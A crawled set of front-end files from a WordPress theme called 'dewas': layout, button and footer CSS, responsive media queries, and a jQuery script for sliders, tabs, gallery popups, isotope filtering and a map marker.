/* =  single-work
/*-------------------------------------------------*/

.single-work {
	padding: 20px;
	background: #fff;
	box-shadow: 0px 0px 7px #999;
	-webkit-box-shadow: 0px 0px 7px #999;
	-moz-box-shadow: 0px 0px 7px #999;
	-o-box-shadow: 0px 0px 7px #999;
	margin-bottom: 16px !important;
}

.single-work .slider {
	background: #fff;
	border-bottom: none;
	margin-bottom: 20px;
	overflow: hidden;
}

.single-work .flex-caption {
	min-width: 100px;
	top:50%;
	left: 20%;
	margin-top: -19px;
	margin-right: 40px;
	position: absolute;
	color: #ffffff;
	font-size: 14px;
	font-style: italic;
	font-family: georgia;
	padding: 9px 12px 10px 12px;
	background: rgba(0,0,0,0.5);
	background: url(http://www.htmltocss.com/rgbatopng.php?rgba=0,0,0,0.5)url(0/);
	line-height: 18px;
}

.single-work .flex-control-nav {
	bottom: 20px;
	left: 20px;
	top: inherit;
}

.single-work .down {
	display: inline-block;
	position: absolute;
	width: 80px;
	height: 80px;
	bottom: -40px;
	right: -40px;
	z-index: 101;
	background: url(../images/zoom+.png) center center;
	transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-webkit-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
}

.single-work .down {
	display: inline-block;
	position: absolute;
	width: 80px;
	height: 80px;
	bottom: -40px;
	right: -40px;
	z-index: 101;
	background: url(../images/zoom+.png) center center;
}

.single-work .flexslider li:hover .down {
	bottom: 0px;
	right: 0px;
}

.down:hover {
	opacity: 0.8;
}

.single-nav {
	margin-bottom: 20px;
}

.single-nav a {
	display: inline-block;
	font-size: 11px;
	font-family: arial;
	color: #979796;
	border: 1px solid #e9e9e9;
	padding:7px;
	padding-bottom: 10px;
}

.single-nav a span {
	display: inline-block;
	width: 18px;
	height: 18px;
	background: #8ab12e;
	margin-right: 6px;
	margin-bottom: -5px;
}

.single-nav a:hover {
	color: #7db9d8;
}

#lnch {
	float: right;
}

#lnch span {
	background: #7db9d8 url('../images/launch-icon.png') center no-repeat;
}

#nxt span {
	background: #7db9d8 url('../images/next.png') center no-repeat;
}

#prv span {
	background: #7db9d8 url('../images/prev.png') center no-repeat;
}
 
.singlework h2 {
	font-size: 18px;
	color: #4f4f4f;
	font-family: Calibri;
	margin-bottom: 10px;
}

.single-post .slides img {
	width: 100%;
	height: auto;
	border: none;
	padding: 0;
	margin: 0;
}

.single-post .slides p {
	margin-bottom: 0;
}

.singlework aside {
	margin-top: 20px;
}

#widget ul {
	overflow: hidden;
	margin-bottom: 25px;
}

#widget li {
	float: left;
	width: 48%;
	background: url('../images/bg1.png');
	display: block;
	padding: 18px;
}

#widget li:first-child {
	margin-right: 4%;
}

#widget li h2 {
	color: #404040;
	font-size: 16px;
	font-family: 'open Sans', sans-serif;
	margin-bottom: 14px;
}

#widget li p {
	font-family: georgia;
	font-size: 12px;
	font-style: italic;
	padding-left: 20px;
	color: #373737;
	margin-bottom: 4px;
	background: url('../images/tick.png') left 5px no-repeat;
}

#widget li a {
	display: inline-block;
	color: #fff;
	font-size: 12px;
	font-family: arial;
	padding: 7px;
	background: #6fb1d4;
	margin: 0 4px 6px 0;
	transition: opacity 0.2s linear;
	-moz-transition: opacity 0.2s linear;
	-webkit-transition: opacity 0.2s linear;
	-o-transition: opacity 0.2s linear;
}

#widget li a:hover {
	opacity: 0.8;
}

/*-------------------------------------------------*/
/* =  shortcodes
/*-------------------------------------------------*/

.shortcodes {
	padding-bottom: 20px;
}

.shortcodes > h1 {
	color: #6fb1d4;
	font-size: 18px;
	font-family: arial;
	font-weight: bold;
	padding-bottom: 14px;
	border-bottom: 1px solid;
	margin: 0 20px 15px;
}

.headings {
	padding: 0 20px;
}

.headings h1,
.headings h2,
.headings h3,
.headings h4,
.headings h5,
.headings h6,
.colum h5 {
	color: #404040;
	font-family: 'open Sans', sans-serif;
	font-weight: bold;
	margin-bottom: 9px;
}

.headings h1 {
	font-size: 30px;
}

.headings h2 {
	font-size: 26px;
}

.headings h3 {
	font-size: 22px;
}

.headings h4 {
	font-size: 18px;
}

.headings h5 {
	font-size: 16px;
}

.headings h6 {
	font-size: 12px;
}

.headings p {
	margin-bottom: 40px;
}

.headings table p {
	margin-bottom: 0px;
}

.blog-content .headings p {
	margin: 1rem 0;
}

.colum h5 {
	font-size: 16px;
	margin-left: 20px;
}

.colum p {
	margin-bottom: 40px;
}

.general-icons,
.buttons,
.social_icons {
	padding: 0 20px;
	margin-bottom: 20px;
	overflow: hidden;
}

.general-icons {
	padding: 0;
}

.general-icons p {
	margin-bottom: 15px;
	color: #7d7d7d;
	font-size: 12px;
	font-family: arial;
}

.general-icons img {
	margin-right: 12px;
}

.buttons a {
	display: inline-block;
	width:66px;
	height: 35px;
	padding-top: 10px;
	text-align: center;
	font-size: 13px;
	font-family: arial;
	color: #fff;
	background: #343434;
	margin-right: 7px;
	margin-bottom: 10px;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	transition: opacity 0.2s linear;
	-moz-transition: opacity 0.2s linear;
	-webkit-transition: opacity 0.2s linear;
	-o-transition: opacity 0.2s linear;
}

.buttons a:hover {
	opacity: 0.8;
}

#btn1 {
	background: #fff;
	color: #5b5b5b;
	border:1px solid #c1c1c1;
}

#btn2 {
	background: #5d8aa8;
	border:1px solid #5d8aa8;
}


#btn3 {
	background: #b7b7b7;
	color: #323232;
	border:1px solid #b7b7b7;
}

#btn4 {
	background: #faebd7;
	color: #5b5b5b;
	border:1px solid #c1c1c1;
}

#btn5 {
	background: #7fffd4;
	color: #5b5b5b;
	border:1px solid #7fffd4;
}

#btn6 {
	background: #838b8b;
	border:1px solid #838b8b;
}

#btn7 {
	background: #8b7d6b;
	border:1px solid #8b7d6b;
}

#btn8 {
	background: #3099de;
	border:1px solid #3099de;
}

#btn9 {
	background: #a52a2a;
	border:1px solid #a52a2a;
}

#btn10 {
	background: #deb887;
	color: #333333;
	border:1px solid #deb887;
}

#btn11 {
	background: #5f9ea0;
	border:1px solid #5f9ea0;
}

#btn12 {
	background: #66cd00;
	border:1px solid #66cd00;
}

#btn13 {
	background: #d2691e;
	border:1px solid #d2691e;
}

#btn14 {
	background: #ee6a50;
	border:1px solid #ee6a50;
}

#btn15 {
	background: #8b8878;
	border:1px solid #8b8878;
}

#btn16 {
	background: #cdc8b1;
	color: #323232;
	border:1px solid #c1c1c1;
}

#btn17 {
	background: #00cdcd;
	border:1px solid #c1c1c1;
}

#btn18 {
	background: #ffb90f;
	border:1px solid #ffb90f;
}

#btn19 {
	background: #006400;
	border:1px solid #006400;
}

#btn20 {
	background: #bdb76b;
	border:1px solid #bdb76b;
}

#btn21 {
	background: #556b2f;
	border:1px solid #556b2f;
}

#btn22 {
	background: #7fffd4;
	color: #5b5b5b;
	border:1px solid #c1c1c1;
}

#btn23 {
	background: #a2cd5a;
	border:1px solid #a2cd5a;
}

#btn24 {
	background: #ff8c00;
	border:1px solid #ff8c00;
}

#btn25 {
	background: #bf3eff;
	border:1px solid #bf3eff;
}

#btn26 {
	background: #e9967a;
	border:1px solid #e9967a;
}

#btn27 {
	background: #8fbc8f;
	border:1px solid #8fbc8f;
}

#btn28 {
	background: #483d8b;
	border:1px solid #483d8b;
}

#btn29 {
	background: #2f4f4f;
	border:1px solid #2f4f4f;
}

#btn30 {
	background: #97ffff;
	color: #404140;
	border:1px solid #97ffff;
}

#btn31 {
	background: #ff1493;
	border:1px solid #ff1493;
}

#btn32 {
	background: #00bfff;
	border:1px solid #00bfff;
}

#btn33 {
	background: #696969;
	border:1px solid #696969;
}

#btn34 {
	background: #ee2c2c;
	border:1px solid #ee2c2c;
}

#btn35 {
	background: #228b22;
	border:1px solid #228b22;
}

#btn36 {
	background: #dcdcdc;
	color: #3e3f3e;
	border:1px solid #dcdcdc;
}

#btn37 {
	background: #ffd700;
	color: #3e3f3e;
	border:1px solid #ffd700;
}

#btn38 {
	background: #8b7500;
	border:1px solid #8b7500;
}

#btn39 {
	background: #030303;
	border:1px solid #030303;
}

#btn40 {
	background: #ff69b4;
	border:1px solid #ff69b4;
}

#btn41 {
	background: #8b3a3a;
	border:1px solid #8b3a3a;
}

#btn42 {
	background: #7cfc00;
	color: #323332;
	border:1px solid #7cfc00;
}

#btn43 {
	background: #eedc82;
	color: #393a39;
	border:1px solid #eedc82;
}

#btn44 {
	background: #ff0f0f;
	border:1px solid #ff0f0f;
}

#btn45 {
	background: #ffb6c1;
	color: #454645;
	border:1px solid #ffb6c1;
}

#btn46 {
	background: #8470ff;
	border:1px solid #8470ff;
}

#btn47 {
	background: #b03060;
	border:1px solid #b03060;
}

#btn48 {
	background: #191970;
	border:1px solid #191970;
}

#btn1,#btn2,#btn3,#btn4,#btn5,#btn6,#btn7,#btn8,#btn9,#btn10,
#btn11,#btn12,#btn13,#btn14,#btn15,#btn16,#btn17,#btn18,#btn19,#btn20,
#btn21,#btn22,#btn23,#btn24,#btn25,#btn26,#btn27,#btn28,#btn29,#btn30,
#btn31,#btn32,#btn33,#btn34,#btn35,#btn36,#btn37,#btn38,#btn39,#btn40,
#btn41,#btn42,#btn43,#btn44,#btn45,#btn46,#btn47,#btn48 {
	background-image: -webkit-gradient(linear, center top, center bottom, from(rgba(255,255,255,0.1)), to(rgba(0,0,0,0.1)));
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.1), rgba(0,0,0,0.1));
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.1), rgba(0,0,0,0.1));
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.1), rgba(0,0,0,0.1));
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.1), rgba(0,0,0,0.1));
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.1), rgba(0,0,0,0.1));
}

.social_icons a {
	display: inline-block;
	margin-right: 3.5px;
	margin-bottom: 7px;
	transition: opacity 0.2s linear;
	-moz-transition: opacity 0.2s linear;
	-webkit-transition: opacity 0.2s linear;
	-o-transition: opacity 0.2s linear;
}

.social_icons a:hover {
	opacity: 0.8;
}

.social_icons a:last-child {
	margin-right: 0px;
}

.dropcaps span {
	float: left;
	display: inline-block;
	padding: 14px 20px;
	border-radius: 100%;
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	-o-border-radius: 100%;
	background: #555555;
	color: #fff;
	margin-right: 15px;
}

.dropcaps {
	overflow: hidden;
	margin-bottom: 20px !important;
}

.serv-widget,
.tab-example {
	padding: 0 20px;
	margin-bottom: 25px;
}

.tab-example {
	margin-bottom: 0px;
}

.serv-widget div {
	display:inline-block;
	background: #ffffff;
	border: 1px solid #ebebeb;
	border-bottom: none;
	margin: 0;
	width: 99%;
}

.serv-widget div h3 {
	font-size: 13px;
	color: #2f2f2f;
	font-family: arial;
	cursor: pointer;
	padding:15px 17px 12px;
	border-bottom: 1px solid #ebebeb;
}

.serv-widget div img {
	margin-right: 12px;
	margin-bottom: -5px;
}

.serv-widget div p {
	font-size: 13px;
	color: #535353;
	font-family: arial;
	line-height: 20px;
	padding: 0 17px 15px;
	border-bottom: 1px solid #ebebeb;
}

div.serv-item h3.active {
	color: #6fb1d4;
	border-bottom: none;
}

ul.tab-list {
	margin-bottom: -3px;
}

ul.tab-list li {
	float: left;
	background: #6fb1d4;
	text-align: center;
	margin-right: 1px;
	z-index: 100;
	margin: 0;
}

ul.tab-list li a {
	display: inline-block;
	text-transform: uppercase;
	color: #fff;
	font-family: arial;
	height: auto;
	padding: 12px 15px;
	font-size: 11px;
}

ul.tab-list li a img {
	margin-right: 5px;
}

ul.tab-list li.active {
	background: #f5f5f5;
}

ul.tab-list li.active a {
	color: #454545;
}

ul.tab-cont li {
	min-height: 100px;
	display: none;
}

ul.tab-cont li:first-child {
	display: block;
}

ul.tab-cont li {
	padding: 15px;
	background: #f5f5f5;
}

ul.tab-cont li img {
	float: left;
	margin-right: 12px;
}

ul.tab-cont li p {
	color: #555555;
	line-height: 20px;
	font-family: arial;
	font-size: 12px;
}

header.three {
	margin-bottom: 2rem;
}

/*-------------------------------------------------*/
/* =  footer
/*-------------------------------------------------*/
.footer {
	background: #D2E6F3;
	padding: 20px 0;
	box-shadow: 0px 0px 7px #999;
	-webkit-box-shadow: 0px 0px 7px #999;
	-moz-box-shadow: 0px 0px 7px #999;
	-o-box-shadow: 0px 0px 7px #999;
}

.twitter-widget h2,
.twiter h2,
.contact-info h2 {
	font-family: 'open Sans', sans-serif;
	color: #fff;
	font-size: 14px;
	padding: 16px;
	background: #6fb1d4;
	text-transform: uppercase;
}

.twitter-widget div.back-title,
.twiter div.back-title,
.contact-info div.back-title {
	content: '';
	width: 100%;
	background: url('../images/bg1.png');
	margin-bottom: 20px;
	padding: 6px 0;
}

.twitter-widget img {
	width: 100%;
}

.twitter-widget a {
	width: 31.3%;
	display: inline-block;
}

footer .four {
	position: relative;
	padding-left: 0;
	margin-bottom: 20px;
}

footer .four:first-child {
	padding-left: 20px;
}

.twiter p {
	width: 85%;
	color: #6d6d6d;
	font-size: 12px;
	line-height: 16px;
	font-family: 'open Sans', sans-serif;
	margin-bottom: 10px !important;
	float: right;
	margin: 0;
}

.twiter p img {
	margin-left: -30px;
	margin-right: 5px;
	margin-bottom: -5px;
}

.twiter p a {
	color: #6fb1d4;
}

.twiter span {
	color: #a8a8a8;
}

.contact-info p {
	color: #6d6d6d;
	font-size: 13px;
	line-height: 16px;
	margin-bottom: 10px;
	font-family: 'open Sans', sans-serif;
	overflow: hidden;
	padding-top: 6px;
}

.contact-info img {
	position: relative;
	float: left;
	margin-right: 8px;
	margin-top: -6px;
}

.footer p {
	color: #818181;
	font-size: 11px;
	font-family: 'open Sans', sans-serif;
	text-align: center;
}

footer .twelve {
	position: relative;
}

footer .twelve:after {
	content:'';
	width: 100%;
	height: 5px;
	position: absolute;
	top:0;
	left: 0;
	background: url('../images/footer-border.png');
}
.edit-link a {
	text-align: right;
	display: block;
	padding: 10px;
}
.site-branding a img {
    max-height: 140px;
}
.top-header.inner-content{
	padding-top: 5px;
}
.twelve > .top-header:first-child{
	background:#F7F7F7;
}
.top-header .top-menu {
	width: 82%;
    display: inline-block;
    vertical-align: bottom;
}
.top-header .site-branding {
	margin: 0 1% 0 3%;
    width: 13%;
    display: inline-block;
}
.title-left{
	font-size: 33px;
    font-family: 'Open Sans', sans-serif;
    line-height: 130%;
    display: inline-block;
    width: auto;
    vertical-align: sub;
    margin-bottom: 25px;
    font-weight: 600;
}
.help-right{
	font-size: 16px;
    font-family: 'Open Sans', sans-serif;
    line-height: 150%;
    display: inline-block;
    vertical-align: text-bottom;
    text-align: right;
    width: 45%;
}
.sidebar-1.widget .textwidget a > img {
    height: 200px;
    width: auto;
}
.sidebar-1.widget .textwidget {
	text-align: center;
}
#main-slider .widget_media_image img{
	max-height: 345px;
}
body.page-gallery .entry-header.shortcodes,
body.page-video .entry-header.shortcodes{
	display: none;
}
.projects.gallery h3{
	color: #6fb1d4;
	margin-bottom: 20px;
}
/**************** Top Menu Sub Menu Css **********************/
#primary-menu .menu-item-has-children {
	position: relative;
}
#primary-menu .menu-item-has-children > ul {
    display: none;
    width: 250px;
    position: absolute;
    top: 100%;
    left: -20px;
	z-index: 10;
	background: #3382b8;
}
#primary-menu .menu-item-has-children > ul li {
	display: block;
	width: 100%;
	text-align: left;
}
#primary-menu .menu-item-has-children > ul li:hover {
	background: #6fb1d4;
}
#primary-menu .menu-item-has-children:hover > ul {
	display: block;
}

--- FILE ---
content_type: text/css
request_url: https://khandwakmc.org/wp-content/themes/dewas/css/responsive.css?ver=5.8.3
body_size: 1003
content:
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0; }
  .mfp-img-mobile img.mfp-img {
    padding: 0; }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0; }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px; }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    box-sizing: border-box; }
    .mfp-img-mobile .mfp-bottom-bar:empty {
      padding: 0; }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px; }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0; } }

@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75); }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0; }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%; }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px; } }

@media screen and (max-width : 768px) {
	header {
		padding-right: 20px !important;
		margin-bottom: 16px;
	}

	.moving-content li {
		padding: 0 20px !important;
	}

	.twitter-widget a {
		width: auto;
	}

	footer .four {
		padding: 0 20px;
	}

	.twiter p {
		width: 90%;
	}

	#top-articles article blockquote {
		float: none;
		padding: 30px 30px 90px 30px;
	}

	#top-articles article.blockquote a {
		bottom:50px;
		left: 40px;
		top: inherit;
	}

	#main-slider .flex-caption,
	#main-slider .flex-caption1 {
		display: none;
	}

	.blog-text {
		margin-bottom: 20px;
	}

	#comment-leave div.five textarea {
		position: relative;
	}

	ul.member-post li a span {
		display: none;
	}

	ul.member-post li a {
		padding: 7px;
	}

	.head-description p {
		padding: 15px 0;
		font-size: 11px;
	}

	.single-work .flex-caption {
		display: none;
	}

	#widget li {
		float: none;
		margin-left: 0;
		width: 100%;
		margin-bottom: 20px;
	}

	.single-nav a span {
		display: none;
	}

	.project-container li {
		width: 46.8%;
	}

	ul.tab-list li a {
		padding: 11px 8px;
		font-size: 10px;
	}
	.title-left {
		width: 70%;
		line-height: 1;
		font-size: 20px;
	}
	.help-right {
		width: 29%;
	}
	#primary-menu a {
		font-size: 12px;
	}
	.gallery-columns-4 figure.gallery-item {
		width: 33.33%;
	}
}

@media screen and (max-width : 550px) {

	.project-container li {
		width: 92.2%;
	}

	ul.tab-list li a {
		padding: 10px 3px;
		font-size: 9px;
	}

	.top-header .site-branding {
	    margin: 0;
	    display: block;
	    text-align: center;
	    width: auto;
	}
	.top-header .top-menu {
	    width: auto;
	    display: block;
	    text-align: center;
	}
	.help-right {
	    width: auto;
	    text-align: center;
	}
	.title-left {
	    width: auto;
	    text-align: center;
	    font-size: 2rem;
	    display: block;
	}
	#primary-menu li {
	    width: auto;
	    margin: 0;
	    padding: 0 8px;
	}
	#primary-menu a {
	    font-size: 16px;
	}
	table, tbody, td, tr { 
		display: block; 
	}
	table tbody th{
		display: none;
	}
	table tbody tr td { 
		border: none;
		position: relative;
		padding-left: 50%; 
		display: block;
	}
	table tbody tr td:before { 
		/* Now like a table header */
		position: absolute;
		/* Top/left values mimic padding */
		top: 6px;
		left: 6px;
		width: 45%; 
		padding-right: 10px; 
		white-space: nowrap;
		content: attr(label);
		font-weight: bold;
	}
	table tbody tr td p{
		text-align: left;
	}
	
	.gallery-columns-4 figure.gallery-item {
		width: 50%;
	}
	.menu-main-menu-container, .menu-main-menu-hindi-container {
		text-align: center;
	}
}

@media screen and (max-width : 350px) {

	.project-container li {
		width: 88%;
	}
	
	.gallery-columns-4 figure.gallery-item {
		width: 100%;
	}
}

--- FILE ---
content_type: application/x-javascript
request_url: https://khandwakmc.org/wp-content/themes/dewas/js/script.js?ver=20151215
body_size: 1389
content:
var $ = jQuery.noConflict();

$(document).ready(function($) {

	$('.flexslider').flexslider({
		animation: "fade",
		start: function(slider){
			$('body').removeClass('loading');
		}
	});

	var isExternal = function(url) {
	    var domain = function(url) {
	        return url.replace('http://','').replace('https://','').split('/')[0];
	    };

	    return domain(location.href) !== domain(url);
	}


	jQuery('a').each(function(){
		var linkAct = this.href;
		if(isExternal(linkAct) || linkAct.indexOf('.pdf') != -1) {
			jQuery(this).attr('target','_blank');
		}
	});
	var header = [];
	jQuery('table tr:first th').each(function(i,v) {
		header[i] = jQuery.trim(jQuery(v).text());
	});
	jQuery('table tr').not(':first').each(function(){
		jQuery(this).find('td').each(function(i,v) {
			console.log(header[i]);
			jQuery(this).attr('label', header[i]);
		});
	});
  	$('.gallery').magnificPopup({
		delegate: 'a', // the selector for gallery item
		type: 'image',
		gallery: {
			enabled:true
		}
	});



	$('#prev-logos, #next-logos').live('click', function(e){
		e.preventDefault();
	});

	/*-------------------------------------------------*/
	/* =  Services
	/*-------------------------------------------------*/

	$('.services p').filter(':nth-child(n+4)').addClass('hide');

	$('.services h2').on('click', function() {
		if ( !$(this).hasClass('active')) {
		$('.services h2').removeClass('active');
		$(this)
			.addClass('active')
			.next()
				.slideDown(200)
				.siblings('.services p')
					.slideUp(200);
		}
	});

	/*-------------------------------------------------*/
	/* =  Testimonials
	/*-------------------------------------------------*/

	// Hiding all the testimonials, except for the first one.
	$('.testimonials li').hide().eq(0).show();
	
	// A self executing function that loops through the testimonials:
	(function showNextTestimonial(){
		
		// Wait for 7.5 seconds and hide the currently visible testimonial:
		$('.testimonials li:visible').delay(7500).fadeOut('slow',function(){
			
			// Move it to the back:
			$(this).appendTo('.testimonials ul');
			
			// Show the next testimonial:
			$('.testimonials li:first').fadeIn('slow',function(){
				
				// Call the function again:
				showNextTestimonial();
			});
		});
	})();


	/*-------------------------------------------------*/
	/* =  isotope
	/*-------------------------------------------------*/

	// Needed variables
		var $container	 	= $('.project-container');
		var $filter 		= $('.filter-project');

		$('.project-container img').load(function(){
			try {
				$container.isotope({
					filter				: '*',
					layoutMode   		: 'masonry',
					animationOptions	: {
					duration			: 750,
					easing				: 'linear'
				   }
				});
			} catch(err) {

			}

		});

		$(window).bind('resize', function(){
			var selector = $filter.find('a.active4').attr('data-filter');
			try {
				$container.isotope({ 
					filter	: selector,
					animationOptions: {
						duration: 750,
						easing	: 'linear',
						queue	: false,
			   		}
				});
			  	return false;
		  	} catch(err) {

			}
		});
		
		// Isotope Filter 
		$filter.find('a').click(function(){
			var selector = $(this).attr('data-filter');

			try {
				
				$container.isotope({ 
					filter	: selector,
					animationOptions: {
						duration: 750,
						easing	: 'linear',
						queue	: false,
			   		}
				});
		  		return false;

		  	} catch(err) {

			}
		});

	/*-------------------------------------------------*/
	/* =  singlepost - Author
	/*-------------------------------------------------*/
	$('.member-post li a').on('click', function(e){
		e.preventDefault();
	});
	$('.member-post li').on('click', function(){
		var $this = $(this),
			x = $(this).index();
		if( !$this.hasClass('active')) {
			$('.member-post li').removeClass('active');
			$this.addClass('active');
			$('.member-data li').fadeOut(200);
			$('.member-data li:eq('+ x +')').delay(200).fadeIn(200);
		}
	});

	/*-------------------------------------------------*/
	/* =  singlepost - Author
	/*-------------------------------------------------*/

	$('.tab-list li').on('click', function(){
		var $this = $(this),
			x = $(this).index();
		if( !$this.hasClass('active')) {
			$('.tab-list li').removeClass('active');
			$this.addClass('active');
			$('.tab-cont li').fadeOut(200);
			$('.tab-cont li:eq('+ x +')').delay(200).fadeIn(200);
		}
	});

    /*-------------------------------------------------*/
	/* =  shortcodes serv-widget
	/*-------------------------------------------------*/
	$('.serv-item p').filter(':nth-child(n+4)').addClass('hide');

	$('.serv-item h3').on('click', function() {
		if ( !$(this).hasClass('active')) {
		$('.serv-item h3').removeClass('active');
		$(this)
			.addClass('active')
			.next()
				.slideDown(200)
				.siblings('.serv-widget div p')
					.slideUp(200);
		}
	});


	/* ---------------------------------------------------------------------- */
	/*	Contact Map
	/* ---------------------------------------------------------------------- */
	var contact = {"lat":"42.672421", "lon":"21.16453899999999"}; //Change a map coordinate here!

	try {
		$('#map').gmap3({
		    action: 'addMarker',
		    latLng: [contact.lat, contact.lon],
		    map:{
		    	center: [contact.lat, contact.lon],
		    	zoom: 14
		   		},
		    },
		    {action: 'setOptions', args:[{scrollwheel:true}]}
		);
	} catch(err) {

	}
});
